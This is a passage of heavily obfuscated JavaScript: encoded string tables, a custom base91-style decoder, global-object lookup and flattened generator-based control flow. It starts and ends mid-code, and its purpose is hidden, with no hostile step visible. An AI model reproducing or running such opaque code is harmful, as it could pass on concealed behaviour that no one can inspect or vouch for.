\u0069\\u0026\\u007a\\u006c\\u0055\\u0063\\u003a\\u0051\\u0058\\u0031\\u0040\\u0056\\u007b\\u007e\\u0056\\u006a\\u0054\\u0053\\u005f\\u0063\\u0067\\u0079\\u004d\\u0032\\u004a\\u0045\\u0039\\u003b\\u0071\\u007d\\u004f\\u0047\\u0075\\u0074\\u0078\\u0041\\u0035\\u0038\\u0031\\u0025\\u003a\\u0048\\u007a\\u0064\\u0075\\u0040\\u003b\\u003b\\u0057\\u0059\\u0066\\u003f\\u0051\\u005f\\u002c\\u003d\\u0060\\u0079\\u006f\\u0049\\u003c\\u0036\\u0028\\u0048\\u004a\\u0025\\u005e\\u0043\\u0035\\u007d\\u0036\\u0067\\u0072\\u003f\\u0055\\u0067\\u007a\\u0026\\u005a\\u0070\\u0067\\u003c\\u0034\\u0021\\u0071\\u0046\\u0025\\u0056\\u007a\\u0077\\u0063\\u0034\\u0026\\u0040\\u0078\\u002b\\u0058\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u007e\\u007b\\u0069\\u0039\\u0066\\u0062\\u0025\\u0030\\u006f\\u0031\\u0059\\u0055\\u0045\\u0050\\u0042\\u004d\\u0061\\u002a\\u0067\\u0040\\u0030\\u006c\\u006a\\u0044\\u0049\\u005d\\u0033\\u0048\\u0062\\u004f\\u0024\\u0076\\u004c\\u0036\\u0077\\u0068\\u004f\\u0074\\u0044\\u0022\\u0062\\u0065\\u006f\\u0078\\u003a\\u0048\\u0044\\u0069\\u0077\\u0078\\u003a\\u0048\\u0044\\u0069\\u006f\\u0074\\u0043\\u0077\\u0035\\u004d\\u0079\\u0022\\u0034\\u0057\\u0064\\u0065\\u007a\\u0035\\u006a\\u0054\\u005b\\u0039\\u004e\\u0041\\u0034\\u0026\\u0068\\u0042\\u006f\\u0040\\u0047\\u0059\\u007e\\u003d\\u0028\\u0030\\u006f\\u0048\\u0071\\u0033\\u0045\\u0056\\u0055\\u0042\\u0045\\u0057\\u0067\\u0075\\u0046\\u0066\\u0072\\u0074\\u005a\\u005f\\u0058\\u0055\\u006c\\u0042\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0049\\u0023\\u007d\\u0046\\u003a\\u007e\\u0045\\u0032\\u0067\\u0051\\u004c\\u007d\\u0032\\u0048\\u0024\\u0053\\u0042\\u004d\\u0025\\u004c\\u005f\\u0079\\u0037\\u0071\\u005f\\u006e\\u004b\\u0030\\u0044\\u004a\\u006d\\u0041\\u0070\\u0031\\u007b\\u0059\\u0073\\u007e\\u0052\\u006c\\u007e\\u0056\\u006a\\u0054\\u005b\\u0039\\u004e\\u0041\\u0068\\u005e\\u005b\\u0022\\u0061\\u0049\\u0042\\u0063\\u0062\\u0031\\u0061\\u0031\\u005f\\u005f\\u0057\\u0050\\u0042\\u004d\\u0079\\u0030\\u004c\\u0061\\u0030\\u0038\\u007d\\u0078\\u003b\\u0057\\u0049\\u0023\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u003b\\u0057\\u0057\\u0075\\u0046\\u0066\\u0057\\u0076\\u0025\\u007d\\u0021\\u0059\\u0041\\u005e\\u006c\\u0059\\u0046\\u0067\\u0034\\u0041\\u003d\\u0044\\u007c\\u0031\\u0028\\u0028\\u0028\\u0058\\u0033\\u0038\\u006a\\u0072\\u0058\\u006c\\u0062\\u005b\\u0059\",RrnFcFC(yNujLbd[0xfe]),RrnFcFC(yNujLbd[0xff]),RrnFcFC(yNujLbd[0x100]),RrnFcFC(yNujLbd[0x101]),RrnFcFC(yNujLbd[0x102]),RrnFcFC(yNujLbd[0x103]),RrnFcFC(yNujLbd[0x104]),RrnFcFC(yNujLbd[0x105]),RrnFcFC(yNujLbd[0x106]),RrnFcFC(yNujLbd[0x107]),RrnFcFC(yNujLbd[0x108]),RrnFcFC(yNujLbd[0x109]),RrnFcFC(yNujLbd[0x10a]),RrnFcFC(yNujLbd[0x10b]),RrnFcFC(yNujLbd[0x10c]),RrnFcFC(yNujLbd[0x10d]),RrnFcFC(yNujLbd[0x10e]),\"\\u0035\\u007c\\u004c\\u0077\",RrnFcFC(yNujLbd[0x10f]),RrnFcFC(yNujLbd[0x110]),RrnFcFC(yNujLbd[0x111]),RrnFcFC(yNujLbd[0x112]),RrnFcFC(yNujLbd[0x113]),RrnFcFC(yNujLbd[0x114]),RrnFcFC(yNujLbd[0x115]),RrnFcFC(yNujLbd[0x116]),RrnFcFC(yNujLbd[0x117]),RrnFcFC(yNujLbd[0x118]),\"\\x7c\\x3f\\x4a\\x30\\x23\\x6c\\x61\\x58\",\"\\u006d\\u007b\\u0061\\u007c\\u0048\\u0079\\u002e\\u0058\",RrnFcFC(yNujLbd[0x119]),RrnFcFC(yNujLbd[0x11a]),RrnFcFC(yNujLbd[0x11b]),RrnFcFC(yNujLbd[0x11c]),RrnFcFC(yNujLbd[0x11d]),RrnFcFC(yNujLbd[0x11e]),RrnFcFC(yNujLbd[0x11f]),RrnFcFC(yNujLbd[0x121]),\"\\u0044\\u007c\\u0051\\u003c\\u0052\\u0040\\u004f\\u005e\\u0077\",RrnFcFC(yNujLbd[0x122]),RrnFcFC(yNujLbd[0x123]),RrnFcFC(yNujLbd[0x124]),RrnFcFC(yNujLbd[0x125]),RrnFcFC(yNujLbd[0x126]),RrnFcFC(yNujLbd[0x127]),RrnFcFC(yNujLbd[0x128]),RrnFcFC(yNujLbd[0x129]),\"\\u0074\\u0039\\u0062\\u0028\\u007c\\u007c\\u0054\\u0052\\u0077\\u0021\\u002e\",RrnFcFC(yNujLbd[0x12a]),RrnFcFC(yNujLbd[0x12b]),RrnFcFC(yNujLbd[0x12c]),RrnFcFC(yNujLbd[0x12d]),RrnFcFC(yNujLbd[0x12e]),RrnFcFC(yNujLbd[0x12f]),RrnFcFC(yNujLbd[0x130]),RrnFcFC(yNujLbd[0x131]),RrnFcFC(yNujLbd[0x132]),RrnFcFC(yNujLbd[0x133]),RrnFcFC(yNujLbd[0x134]),RrnFcFC(yNujLbd[0x135]),RrnFcFC(yNujLbd[0x136]),\"\\u0030\\u0040\\u0071\\u002e\\u0022\\u007c\\u0062\\u005d\",RrnFcFC(yNujLbd[0x137]),RrnFcFC(yNujLbd[0x138]),RrnFcFC(yNujLbd[0x139]),RrnFcFC(yNujLbd[0x13a]),RrnFcFC(yNujLbd[0x13b]),RrnFcFC(yNujLbd[0x13d]),RrnFcFC(yNujLbd[0x13e]),RrnFcFC(yNujLbd[0x13f]),RrnFcFC(yNujLbd[0x140]),RrnFcFC(yNujLbd[0x141]),RrnFcFC(yNujLbd[0x143]),RrnFcFC(yNujLbd[0x144]),RrnFcFC(yNujLbd[0x145]),RrnFcFC(yNujLbd[0x146]),\"\\u005f\\u003f\\u004f\\u0075\\u007c\\u0061\\u0076\\u0075\\u0042\",RrnFcFC(yNujLbd[0x147]),RrnFcFC(yNujLbd[0x148]),RrnFcFC(yNujLbd[0x149]),RrnFcFC(yNujLbd[0x14a]),RrnFcFC(yNujLbd[0x14b]),RrnFcFC(yNujLbd[0x14f]),RrnFcFC(yNujLbd[0x150]),RrnFcFC(yNujLbd[0x151]),RrnFcFC(yNujLbd[0x152]),RrnFcFC(yNujLbd[0x153]),RrnFcFC(yNujLbd[0x155]),RrnFcFC(yNujLbd[0x156]),RrnFcFC(yNujLbd[0x157]),RrnFcFC(yNujLbd[0x158]),RrnFcFC(yNujLbd[0x15a]),RrnFcFC(yNujLbd[0x15e]),RrnFcFC(yNujLbd[0x160]),\"\\x55\\x5d\\x7c\\x7b\\x72\\x26\\x30\\x64\\x50\",RrnFcFC(yNujLbd[0x161]),RrnFcFC(yNujLbd[0x162]),RrnFcFC(yNujLbd[0x163]),RrnFcFC(yNujLbd[0x164]),RrnFcFC(yNujLbd[0x165]),RrnFcFC(yNujLbd[0x166]),RrnFcFC(yNujLbd[0x168]),RrnFcFC(yNujLbd[0x16a]),RrnFcFC(yNujLbd[0x16b]),RrnFcFC(yNujLbd[0x16c]),RrnFcFC(yNujLbd[0x16d]),\"\\x7c\\x58\\x6f\\x6a\\x4f\\x2c\\x63\\x40\\x2b\",RrnFcFC(yNujLbd[0x16e]),RrnFcFC(yNujLbd[0x16f]),RrnFcFC(yNujLbd[0x170]),RrnFcFC(yNujLbd[0x172]),RrnFcFC(yNujLbd[0x173]),RrnFcFC(yNujLbd[0x174]),RrnFcFC(yNujLbd[0x175]),RrnFcFC(yNujLbd[0x176]),RrnFcFC(yNujLbd[0x177]),RrnFcFC(yNujLbd[0x179]),RrnFcFC(yNujLbd[0x17a]),\"\\x36\\x72\\x7c\\x6a\\x23\\x67\\x31\\x7a\",RrnFcFC(yNujLbd[0x17b]),RrnFcFC(yNujLbd[0x17c]),RrnFcFC(yNujLbd[0x17e]),RrnFcFC(yNujLbd[0x17f]),RrnFcFC(yNujLbd[0x180]),RrnFcFC(yNujLbd[0x181]),RrnFcFC(yNujLbd[0x182]),RrnFcFC(yNujLbd[0x183]),RrnFcFC(yNujLbd[0x184]),RrnFcFC(yNujLbd[0x185]),RrnFcFC(yNujLbd[0x186]),RrnFcFC(yNujLbd[0x187]),RrnFcFC(yNujLbd[0x188]),RrnFcFC(yNujLbd[0x189]),RrnFcFC(yNujLbd[0x18a]),\"\\x7c\\x58\\x4a\\x2a\\x31\\x24\\x6c\\x4e\\x29\",RrnFcFC(yNujLbd[0x18c]),RrnFcFC(yNujLbd[0x18d]),RrnFcFC(yNujLbd[0x18f]),\"\\x4c\\x64\\x6c\\x69\\x35\\x7c\\x26\\x50\",RrnFcFC(yNujLbd[0x190]),RrnFcFC(yNujLbd[0x191]),RrnFcFC(yNujLbd[0x192]),RrnFcFC(yNujLbd[0x193]),RrnFcFC(yNujLbd[0x194]),RrnFcFC(yNujLbd[0x195]),RrnFcFC(yNujLbd[0x196]),RrnFcFC(yNujLbd[0x199]),RrnFcFC(yNujLbd[0x19a]),RrnFcFC(yNujLbd[0x19b]),RrnFcFC(yNujLbd[0x19c]),RrnFcFC(yNujLbd[0x19d]),\"\\u004a\\u0068\\u0047\\u007c\\u006c\\u0051\\u003a\\u003d\\u002f\\u002a\\u002f\\u0067\\u0031\",RrnFcFC(yNujLbd[0x19f]),RrnFcFC(yNujLbd[0x1a0]),RrnFcFC(yNujLbd[0x1a1]),RrnFcFC(yNujLbd[0x1a2]),RrnFcFC(yNujLbd[0x1a3]),RrnFcFC(yNujLbd[0x1a4]),RrnFcFC(yNujLbd[0x1a5]),RrnFcFC(yNujLbd[0x1a8]),RrnFcFC(yNujLbd[0x1a9]),\"\\x4a\\x68\\x47\\x7c\\x6c\\x51\\x50\\x31\",RrnFcFC(yNujLbd[0x1aa]),RrnFcFC(yNujLbd[0x1ab]),RrnFcFC(yNujLbd[0x1ac]),RrnFcFC(yNujLbd[0x1ad]),RrnFcFC(yNujLbd[0x1ae]),RrnFcFC(yNujLbd[0x1b0]),RrnFcFC(yNujLbd[0x1b1]),RrnFcFC(yNujLbd[0x1b2]),RrnFcFC(yNujLbd[0x1b3]),RrnFcFC(yNujLbd[0x1b4]),RrnFcFC(yNujLbd[0x1b5]),RrnFcFC(yNujLbd[0x1b6]),\"\\u005a\\u0052\\u0060\\u0029\\u007c\\u002f\\u006e\\u007a\",RrnFcFC(yNujLbd[0x1b7]),RrnFcFC(yNujLbd[0x1b8]),RrnFcFC(yNujLbd[0x1b9]),RrnFcFC(yNujLbd[0x1ba]),RrnFcFC(yNujLbd[0x1bb]),RrnFcFC(yNujLbd[0x1bc]),RrnFcFC(yNujLbd[0x1bd]),RrnFcFC(yNujLbd[0x1be]),RrnFcFC(yNujLbd[0x1bf]),RrnFcFC(yNujLbd[0x1c0]),RrnFcFC(yNujLbd[0x1c1]),RrnFcFC(yNujLbd[0x1c2]),RrnFcFC(yNujLbd[0x1c3]),RrnFcFC(yNujLbd[0x1c4]),RrnFcFC(yNujLbd[0x1c5]),RrnFcFC(yNujLbd[0x1c6]),RrnFcFC(yNujLbd[0x1c7]),RrnFcFC(yNujLbd[0x1c8]),RrnFcFC(yNujLbd[0x1c9]),RrnFcFC(yNujLbd[0x1ca]),RrnFcFC(yNujLbd[0x1cb]),RrnFcFC(yNujLbd[0x1cc]),RrnFcFC(yNujLbd[0x1ce]),RrnFcFC(yNujLbd[0x1cf]),\"\\x7c\\x58\\x4a\\x2a\\x31\\x24\\x4a\\x3c\",RrnFcFC(yNujLbd[0x1d0]),RrnFcFC(yNujLbd[0x1d1]),\"\\x7c\\x7b\\x35\\x52\\x5e\\x22\\x6a\\x4a\",RrnFcFC(yNujLbd[0x1d2]),RrnFcFC(yNujLbd[0x1d3]),RrnFcFC(yNujLbd[0x1d4]),RrnFcFC(yNujLbd[0x1d5]),RrnFcFC(yNujLbd[0x1d6]),RrnFcFC(yNujLbd[0x1d7]),RrnFcFC(yNujLbd[0x1d8]),RrnFcFC(yNujLbd[0x1d9]),RrnFcFC(yNujLbd[0x1db]),RrnFcFC(yNujLbd[0x1dd]),RrnFcFC(yNujLbd[0x1de]),RrnFcFC(yNujLbd[0x1df]),RrnFcFC(yNujLbd[0x1e0]),RrnFcFC(yNujLbd[0x1e1]),RrnFcFC(yNujLbd[0x1e2]),RrnFcFC(yNujLbd[0x1e3]),RrnFcFC(yNujLbd[0x1e4]),RrnFcFC(yNujLbd[0x1e5]),RrnFcFC(yNujLbd[0x1e6]),RrnFcFC(yNujLbd[0x1e7]),RrnFcFC(yNujLbd[0x1e8]),\"\\x7c\\x58\\x6f\\x6a\\x22\\x67\\x31\\x7a\",RrnFcFC(yNujLbd[0x1e9]),RrnFcFC(yNujLbd[0x1ea]),RrnFcFC(yNujLbd[0x1eb]),RrnFcFC(yNujLbd[0x1ed]),\"\\u0044\\u0028\\u002b\\u0049\\u0039\\u007c\\u0029\\u0059\",RrnFcFC(yNujLbd[0x1ef]),RrnFcFC(yNujLbd[0x1f0]),\"\\x7c\\x58\\x6f\\x6a\\x22\\x67\\x63\\x40\\x40\\x33\\x73\\x78\\x58\\x75\\x67\\x5e\\x3e\\x3c\",RrnFcFC(yNujLbd[0x1f1]),RrnFcFC(yNujLbd[0x1f2]),RrnFcFC(yNujLbd[0x1f3]),RrnFcFC(yNujLbd[0x1f4]),RrnFcFC(yNujLbd[0x1f5]),RrnFcFC(yNujLbd[0x1f6]),RrnFcFC(yNujLbd[0x1f7]),RrnFcFC(yNujLbd[0x1f8]),\"\\u007c\\u0021\\u0056\\u0066\\u002a\\u0032\\u0079\\u0052\",RrnFcFC(yNujLbd[0x1f9]),RrnFcFC(yNujLbd[0x1fa]),RrnFcFC(yNujLbd[0x1fb]),RrnFcFC(yNujLbd[0x1fc]),RrnFcFC(yNujLbd[0x1fd]),RrnFcFC(yNujLbd[0x1fe]),RrnFcFC(yNujLbd[0x200]),RrnFcFC(yNujLbd[0x201]),RrnFcFC(yNujLbd[0x202]),RrnFcFC(yNujLbd[0x203]),RrnFcFC(yNujLbd[0x204]),RrnFcFC(yNujLbd[0x205]),RrnFcFC(yNujLbd[0x206])]);function VflKFSO(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x5]]=[function(){return globalThis},function(){return hEGaFT[\"VFyCMtE\"]},function(){return window},function(){return new Function(RrnFcFC(yNujLbd[0x207]))()}],bPdvXEy[-yNujLbd[0x22]]=yNujLbd[0x28],bPdvXEy[yNujLbd[0x1]]=[]);try{P3DjUb(bPdvXEy[-yNujLbd[0x22]]=Object,bPdvXEy[yNujLbd[0x1]][RrnFcFC(yNujLbd[0x30])](\"\"[RrnFcFC(yNujLbd[0x209])][RrnFcFC(yNujLbd[0x20b])][RrnFcFC(yNujLbd[0x20c])]))}catch(yfQi8q){}O5TaRB3:for(bPdvXEy[yNujLbd[0x23]]=yNujLbd[0x2];bPdvXEy[yNujLbd[0x23]]<bPdvXEy[yNujLbd[0x5]][RrnFcFC(yNujLbd[0x25])];bPdvXEy[yNujLbd[0x23]]++)try{bPdvXEy[-yNujLbd[0x22]]=bPdvXEy[yNujLbd[0x5]][bPdvXEy[yNujLbd[0x23]]]();for(bPdvXEy[yNujLbd[0x24]]=yNujLbd[0x2];bPdvXEy[yNujLbd[0x24]]<bPdvXEy[yNujLbd[0x1]][RrnFcFC(yNujLbd[0x25])];bPdvXEy[yNujLbd[0x24]]++)if(typeof bPdvXEy[-yNujLbd[0x22]][bPdvXEy[yNujLbd[0x1]][bPdvXEy[yNujLbd[0x24]]]]===RrnFcFC(yNujLbd[0x2]))continue O5TaRB3;return bPdvXEy[-yNujLbd[0x22]]}catch(yfQi8q){}return bPdvXEy[-yNujLbd[0x22]]||this}P3DjUb(RIQIFaX=VflKFSO()||{},I09MNUE=RIQIFaX[RrnFcFC(yNujLbd[0x20d])],Mvh0ye=RIQIFaX[RrnFcFC(yNujLbd[0x20e])],jZEP1Z=RIQIFaX[RrnFcFC(yNujLbd[0x20f])],EFITBT=RIQIFaX[RrnFcFC(yNujLbd[0x210])]||String,CSTAi1=RIQIFaX[RrnFcFC(yNujLbd[0x211])]||Array,Xndp0o=function(...bPdvXEy){P3DjUb(bPdvXEy[yNujLbd[0x0]]=yNujLbd[0x2],bPdvXEy[yNujLbd[0x5]]=new CSTAi1(yNujLbd[0x26]),bPdvXEy[yNujLbd[0x27]]=EFITBT[RrnFcFC(yNujLbd[0x2e])]||EFITBT[RrnFcFC(yNujLbd[0x212])],bPdvXEy[yNujLbd[0x11]]=[]);return eJ8N_0x(function(...yfQi8q){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,Mvh0ye,jZEP1Z,CSTAi1,Xndp0o={SDEPdfv:{}}){while(I09MNUE+Mvh0ye+jZEP1Z+CSTAi1!==-0xe)with(Xndp0o.a5NN4d0||Xndp0o)switch(I09MNUE+Mvh0ye+jZEP1Z+CSTAi1){case I09MNUE-0xb:bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[jZEP1Z+0x5a])]=yNujLbd[0x2];for(yfQi8q[yNujLbd[0x29]]=yNujLbd[jZEP1Z+0x37];yfQi8q[yNujLbd[0x29]]<yfQi8q[yNujLbd[Mvh0ye+-0x22]];){P3DjUb(yfQi8q[-yNujLbd[0x1]]=yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[jZEP1Z+0x5e]]++],yfQi8q[-yNujLbd[0x1]]<=yNujLbd[I09MNUE+-0x5c]?yfQi8q[yNujLbd[0x4]]=yfQi8q[-yNujLbd[jZEP1Z+0x36]]:yfQi8q[-yNujLbd[jZEP1Z+0x36]]<=yNujLbd[0x1a]?yfQi8q[yNujLbd[0x4]]=(yfQi8q[-yNujLbd[jZEP1Z+0x36]]&yNujLbd[Mvh0ye+-0xb])<<yNujLbd[0xa]|yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[I09MNUE+-0x5d]]++]&yNujLbd[0x2c]:yfQi8q[-yNujLbd[jZEP1Z+0x36]]<=yNujLbd[0x17]?yfQi8q[yNujLbd[0x4]]=(yfQi8q[-yNujLbd[0x1]]&yNujLbd[0x1f])<<yNujLbd[0x2d]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[I09MNUE+-0x5a])<<yNujLbd[0xa]|yfQi8q[yNujLbd[jZEP1Z+0x37]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[Mvh0ye+-0xa]:EFITBT[RrnFcFC(yNujLbd[0x2e])]?yfQi8q[yNujLbd[Mvh0ye+-0x32]]=(yfQi8q[-yNujLbd[0x1]]&yNujLbd[0x1c])<<yNujLbd[I09MNUE+-0x57]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[I09MNUE+-0x5a])<<yNujLbd[I09MNUE+-0x59]|(yfQi8q[yNujLbd[0x2]][yfQi8q[yNujLbd[jZEP1Z+0x5e]]++]&yNujLbd[jZEP1Z+0x61])<<yNujLbd[0xa]|yfQi8q[yNujLbd[I09MNUE+-0x84]][yfQi8q[yNujLbd[0x29]]++]&yNujLbd[0x2c]:(yfQi8q[yNujLbd[Mvh0ye+-0x32]]=yNujLbd[0x2c],yfQi8q[yNujLbd[0x29]]+=yNujLbd[0xb]),bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[0x30])](bPdvXEy[yNujLbd[0x5]][yfQi8q[yNujLbd[0x4]]]||(bPdvXEy[yNujLbd[I09MNUE+-0x81]][yfQi8q[yNujLbd[0x4]]]=bPdvXEy[yNujLbd[0x27]](yfQi8q[yNujLbd[I09MNUE+-0x82]]))))}P3DjUb(Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,Mvh0ye+=-0x69,CSTAi1+=-0x7e);break;case-0x70:case-0x99:P3DjUb(yfQi8q[yNujLbd[jZEP1Z+-0x2c]]=yNujLbd[I09MNUE+0xa8],yfQi8q[yNujLbd[0x4]]=yNujLbd[0x28],yfQi8q[-yNujLbd[0x1]]=yNujLbd[0x28],yfQi8q[yNujLbd[0x14]]=yfQi8q[yNujLbd[0x2]][RrnFcFC(yNujLbd[0x25])],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x12a,Mvh0ye+=-0x9d,jZEP1Z+=-0x61,CSTAi1+=0xe8);break;case CSTAi1-0x10d:P3DjUb([Xndp0o.SDEPdfv.XKCDxeJ,Xndp0o.SDEPdfv.w02vGVh]=[0x69,-0xd2],yfQi8q[yNujLbd[I09MNUE+0xe5]]=yNujLbd[I09MNUE+0xe9],yfQi8q[yNujLbd[I09MNUE+0xe9]]=yNujLbd[I09MNUE+0x10d],yfQi8q[-yNujLbd[I09MNUE+0xe6]]=yNujLbd[0x28],yfQi8q[yNujLbd[0x14]]=yfQi8q[yNujLbd[I09MNUE+0xe7]][RrnFcFC(yNujLbd[Mvh0ye+0xd])],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x16b,Mvh0ye+=0x1e,jZEP1Z+=0xb,CSTAi1+=-0x7c);break;case-0xf1:case-0x2:case 0x95:P3DjUb(Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x97,jZEP1Z+=-0x42,CSTAi1+=0x118);break;default:case 0x24:case 0x4c:return RIQIFaX=!0x0,bPdvXEy[yNujLbd[0x11]][RrnFcFC(yNujLbd[Mvh0ye+0x246])](\"\");case Mvh0ye- -0x96:case 0x2a:case 0x67:P3DjUb([Xndp0o.SDEPdfv.XKCDxeJ,Xndp0o.SDEPdfv.w02vGVh]=[0x62,0x4e],Xndp0o.a5NN4d0=Xndp0o.SDEPdfv,I09MNUE+=0x93,Mvh0ye+=-0x19,jZEP1Z+=-0xb4,CSTAi1+=-0xae);break}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(-0xe5,0x18,-0x40,0x70).next().value);if(RIQIFaX){return I09MNUE}})}());function s1cOuT(bPdvXEy){return typeof I09MNUE!==RrnFcFC(yNujLbd[0x2])&&I09MNUE?new I09MNUE()[RrnFcFC(yNujLbd[0x214])](new Mvh0ye(bPdvXEy)):typeof jZEP1Z!==RrnFcFC(yNujLbd[0x2])&&jZEP1Z?jZEP1Z[RrnFcFC(yNujLbd[0x217])](bPdvXEy)[RrnFcFC(yNujLbd[0x218])](RrnFcFC(yNujLbd[0x219])):Xndp0o(bPdvXEy)}function XDcX54a(){}U1Mvu3z=zVbzmg();function zVbzmg(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2];function I09MNUE(RIQIFaX){var I09MNUE=\"\\x3d\\x44\\x4e\\x4a\\x42\\x5a\\x73\\x78\\x6e\\x3f\\x24\\x7a\\x65\\x53\\x6d\\x57\\x48\\x7e\\x3e\\x7c\\x62\\x77\\x35\\x4b\\x74\\x30\\x50\\x55\\x66\\x5e\\x64\\x2f\\x5b\\x23\\x6b\\x2c\\x2b\\x4c\\x34\\x28\\x3c\\x39\\x58\\x69\\x56\\x59\\x76\\x3b\\x2e\\x2a\\x47\\x46\\x22\\x79\\x32\\x6a\\x6c\\x36\\x38\\x7b\\x43\\x52\\x68\\x41\\x25\\x26\\x6f\\x33\\x61\\x4d\\x40\\x21\\x51\\x49\\x4f\\x60\\x3a\\x67\\x5f\\x7d\\x71\\x63\\x31\\x37\\x70\\x75\\x45\\x54\\x72\\x29\\x5d\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],Xndp0o=yNujLbd[0x2],U1Mvu3z=-yNujLbd[0x4]);for(E0zGiJS=yNujLbd[0x2];E0zGiJS<jZEP1Z;E0zGiJS++){var gTJboa3=I09MNUE.indexOf(Mvh0ye[E0zGiJS]);if(gTJboa3===-yNujLbd[0x4])continue;if(U1Mvu3z<yNujLbd[0x2]){U1Mvu3z=gTJboa3}else{P3DjUb(U1Mvu3z+=gTJboa3*yNujLbd[0x21],CSTAi1|=U1Mvu3z<<Xndp0o,Xndp0o+=(U1Mvu3z&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],Xndp0o-=yNujLbd[0xc])}while(Xndp0o>yNujLbd[0x1c]);U1Mvu3z=-yNujLbd[0x4]}}if(U1Mvu3z>-yNujLbd[0x4]){EFITBT.push((CSTAi1|U1Mvu3z<<Xndp0o)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function Mvh0ye(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=I09MNUE(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}P3DjUb(RIQIFaX[yNujLbd[0x3]]=[function(){return globalThis},function(){return hEGaFT[\"VFyCMtE\"]},function(){return window},function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,CSTAi1={o4ICxlh:{}},Xndp0o){while(Mvh0ye+EFITBT!==-0x65)with(CSTAi1.vCwnmcT||CSTAi1)switch(Mvh0ye+EFITBT){case 0x1e:case CSTAi1.o4ICxlh.pLCYW_Y+-0x2a:default:P3DjUb(gP5Ynmw[yNujLbd[0x29]].push((gP5Ynmw[yNujLbd[0x18]]|gP5Ynmw[yNujLbd[0x33]]<<gP5Ynmw[yNujLbd[0xa]])&yNujLbd[0x1b]),CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0xc0,EFITBT+=0x155);break;case 0xc8:case-0x72:P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=0x107,EFITBT+=-0xf1);break;case CSTAi1.o4ICxlh.e0Vou_R+-0x7f:case 0x4e:case-0xd6:return SnYy_6;case 0x39:return s1cOuT(gP5Ynmw[yNujLbd[0x29]]);case Mvh0ye- -0x3a:for(gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]=yNujLbd[0x2];gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]<gP5Ynmw[yNujLbd[Mvh0ye+-0x34]];gP5Ynmw[yNujLbd[0xc]]++){gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]=gP5Ynmw[-yNujLbd[0x32]].indexOf(gP5Ynmw[yNujLbd[0x5]][gP5Ynmw[yNujLbd[Mvh0ye+-0x33]]]);if(gP5Ynmw[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(gP5Ynmw[yNujLbd[0x33]]<yNujLbd[Mvh0ye+-0x3d]){gP5Ynmw[yNujLbd[0x33]]=gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]}else{P3DjUb(gP5Ynmw[yNujLbd[0x33]]+=gP5Ynmw[yNujLbd[Mvh0ye+-0x29]]*yNujLbd[Mvh0ye+-0x1e],gP5Ynmw[yNujLbd[Mvh0ye+-0x27]]|=gP5Ynmw[yNujLbd[Mvh0ye+-0xc]]<<gP5Ynmw[yNujLbd[Mvh0ye+-0x35]],gP5Ynmw[yNujLbd[0xa]]+=(gP5Ynmw[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[Mvh0ye+-0x1f]?yNujLbd[Mvh0ye+-0x22]:yNujLbd[0x1e]);do{P3DjUb(gP5Ynmw[yNujLbd[0x29]].push(gP5Ynmw[yNujLbd[Mvh0ye+-0x27]]&yNujLbd[Mvh0ye+-0x24]),gP5Ynmw[yNujLbd[0x18]]>>=yNujLbd[0xc],gP5Ynmw[yNujLbd[0xa]]-=yNujLbd[0xc])}while(gP5Ynmw[yNujLbd[0xa]]>yNujLbd[0x1c]);gP5Ynmw[yNujLbd[Mvh0ye+-0xc]]=-yNujLbd[0x4]}}if(gP5Ynmw[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0x17,EFITBT+=-0xbe);break}else{P3DjUb(CSTAi1.vCwnmcT=CSTAi1.wVg5tbe,Mvh0ye+=-0xd7,EFITBT+=0x97);break}case CSTAi1.o4ICxlh.pLCYW_Y+0x11:P3DjUb(CSTAi1.vCwnmcT=CSTAi1.JW0DTpJ,Mvh0ye+=-0xa5,EFITBT+=0x44);break;case-0x42:return SnYy_6;case 